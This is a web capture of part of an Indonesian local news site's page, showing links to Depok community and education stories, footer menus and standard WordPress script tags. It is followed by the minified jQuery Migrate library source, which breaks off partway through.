ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div><div class="entry-content entry-content-archive"><p>DEPOK : Nuansapublik.Com. — Kementerian Agama Republik Indonesia Tingkat Kota&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2023/05/19/roy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat/" data-a2a-title="Roy Pangharapan: Saatnya Setiap Kader NasDem Semakin Tekun Melayani Rakyat"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="recent-title heading-text" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a></div><div class="entry-content entry-content-archive"><p>DEPOK : Nuansapublik. Com. — Suasana penuh khidmat dan kebahagiaan&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2023/05/19/roy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat/" data-a2a-title="Roy Pangharapan: Saatnya Setiap Kader NasDem Semakin Tekun Melayani Rakyat"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div><div class="entry-content entry-content-archive"><p>Photo : Kepala Dinas Kesehatan Depok, Devi Mayori . berikan&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2023/05/19/roy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat/" data-a2a-title="Roy Pangharapan: Saatnya Setiap Kader NasDem Semakin Tekun Melayani Rakyat"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div></div></div>
</article><!-- #post-6562 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-mp-3" class="widget wpberita-module"><div class="page-header"><div class="gmr-titlewidget"><h3 class="widget-title">PENDIDIKAN</h3></div></div>				<div class="wpberita-list-gallery clearfix">
												<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" rel="bookmark">Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" rel="bookmark">Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" rel="bookmark">Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-768x430.jpg 768w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341.jpg 1060w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-ajak-lembaga-paud-peduli-lingkungan-lewat-gerakan-minyak-jelantah-di-paud-kb-kenanga-4-sukamaju/" title="Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju," rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju,</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/09/30/sekolah-perempuan-jawa-barat-2025-di-sukamaju-cilodong-resmi-ditutup-wujud-pemberdayaan-dan-kemandirian-perempuan-depok/" title="Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok" rel="bookmark">Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok</a>								</div>
							</div>
						
				</div>
				</section><section id="media_image-12" class="widget widget_media_image"><img width="300" height="300" src="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg" class="image wp-image-139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg 300w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-150x150.jpg 150w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-215x215.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
																			<div class="footer-column col-md-12">
															</div>
																																			</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-11314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11314"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li id="menu-item-11315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11315"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul></div>Copyright Nuansa Publik							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
</nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"242663723\",\"post\":\"6562\",\"tz\":\"0\",\"srv\":\"nuansapublik.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "242663723", "6562" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 20429
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is 